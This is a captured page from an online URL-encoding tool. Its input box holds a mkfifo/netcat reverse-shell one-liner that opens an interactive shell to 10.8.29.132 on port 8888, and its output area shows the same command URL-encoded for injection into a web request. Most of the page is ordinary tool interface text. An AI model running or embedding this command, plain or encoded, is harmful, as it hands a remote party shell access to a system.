 Encode to URL-encoded format
Bonus tip: Bookmark us!
Simply enter your data then push the encode button.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.8.29.132 8888 >/tmp/f
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
ENCODE Encodes your data into the area below.
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%3E%261%7Cnc%2010.8.29.132%208888%20%3E%2Ftmp%2Ff